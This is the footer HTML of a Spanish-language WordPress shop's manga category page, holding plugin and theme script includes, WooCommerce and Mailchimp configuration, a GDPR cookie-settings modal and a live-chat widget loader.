<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"paged":8,"product_cat":"mangaivrea","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"orderby":"date ID","order":"DESC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":50,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"mangaivrea"},"current_url":"https:\/\/arte9.com\/categoria-producto\/manga\/mangaivrea\/page\/8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"61450","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>